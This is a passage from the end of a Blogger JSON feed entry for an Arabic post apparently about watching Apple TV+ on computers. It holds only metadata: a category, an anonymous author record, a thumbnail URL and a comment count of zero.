أجهزة الكمبيوتر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_lQxT_QqFUOH6gHz-tXok0NKJAr_oUtMRRkzmc1AKjL1-bth0ef6Z6aEihVnWw4Y0MRRx5MVEe90mKjhAYZJI6BE92fEN6d-Z36Z9b8PjDK8pvRBSvgibCUB2B4ag0irAahL9Gx6wM0\/s72-c\/%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+Apple+TV+%252B+%25D9%2585%25D9%2586+%25D8%25AE%25D9%2584%25D8%25A7%25D9%2584+%25D8%25A3%25D8%25AC%25D9%2587%25D8%25B2%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});